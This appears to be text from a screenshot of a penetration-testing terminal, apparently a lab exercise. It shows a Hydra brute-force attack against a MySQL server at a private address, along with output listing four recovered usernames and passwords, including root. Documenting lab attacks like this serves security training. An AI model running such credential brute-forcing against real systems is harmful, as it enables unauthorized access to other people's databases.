 harry@attacker: ~
Session Actions Edit View Help
┌──(harry㉿attacker)-[~]
└─$ hydra -L usernames.txt -P ./mysql_attack_passwords.txt -t 16 192.168.1.111 mysql -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and et
hics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-18 07:03:30
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 2000 login tries (l:4/p:500), ~500 tries per ta
sk
[DATA] attacking mysql://192.168.1.111:3306/
[3306][mysql] host: 192.168.1.111   login: root   password: neyo24
[3306][mysql] host: 192.168.1.111   login: bob   password: all4mine
[3306][mysql] host: 192.168.1.111   login: jim   password: ilovepico
[3306][mysql] host: 192.168.1.111   login: harold   password: angelica
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-18 07:04:00
┌──(harry㉿attacker)-[~]
└─$